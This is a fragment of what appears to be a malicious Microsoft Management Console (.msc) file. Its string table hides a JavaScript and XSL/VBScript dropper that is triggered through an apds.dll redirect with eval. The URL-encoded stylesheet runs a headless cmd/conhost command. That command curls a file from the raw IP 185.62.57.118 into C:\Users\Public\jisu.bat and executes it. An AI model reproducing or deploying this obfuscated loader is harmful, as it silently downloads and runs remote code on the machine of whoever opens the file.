 var scopeNamespace = external.Document.ScopeNamespace;
var rootNode = scopeNamespace.GetRoot()
var mainNode = scopeNamespace.GetChild(rootNode)
var docNode = scopeNamespace.GetNext(mainNode)
external.Document.ActiveView.ActiveScopeNode = docNode
docObject = external.Document.ActiveView.ControlObject
external.Document.ActiveView.ActiveScopeNode = mainNode
var XML = docObject;
XML.async = false
var xsl = XML;
xsl.loadXML(unescape("%3C%3Fxml%20version%3D%271.0%27%3F%3E%0D%0A%3Cstylesheet%0D%0A%20%20%20%20xmlns%
3D%22http%3A%2F%2Fwww.w3.org%2F1999%2FXSL%2FTransform%22%20xmlns%3Ams%3D%22urn%3Aschemas-microsoft-com
%3Axslt%22%0D%0A%20%20%20%20xmlns%3Auser%3D%22placeholder%22%0D%0A%20%20%20%20version%3D%221.0%22%3E%0
D%0A%20%20%20%20%3Coutput%20method%3D%22text%22%2F%3E%0D%0A%20%20%20%20%3Cms%3Ascript%20implements-pre
fix%3D%22user%22%20language%3D%22VBScript%22%3E%0D%0A%09%3C%21%5BCDATA%5B%0D%0ASet%20wshshell%20%3D%20
CreateObject%28%22WScript.Shell%22%29%0D%0AWshshell.run%20%22cmd.exe%20%2Fc%20conhost.exe%20--headless
%20--width%2020%20--height%2030%20curl%20-s%20--progress-bar%20--retry%2098%20-C%20-%20--output%20C%3A
%5CUsers%5CPublic%5Cjisu.bat%20http%3A%2F%2F185.62.57.118%2Fjisu.RAR%20%26%20C%3A%5CUsers%5CPublic%5Cj
isu.bat%22%0D%0A%5D%5D%3E%3C%2Fms%3Ascript%3E%0D%0A%3C%2Fstylesheet%3E"))
XML.transformNode(xsl)
</String>
<String ID="23" Refs="2">Document</String>
<String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
<String ID="38" Refs="2">Main</String>
<String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(
external.Document.ScopeNamespace.GetRoot().Name)</String>
Strings>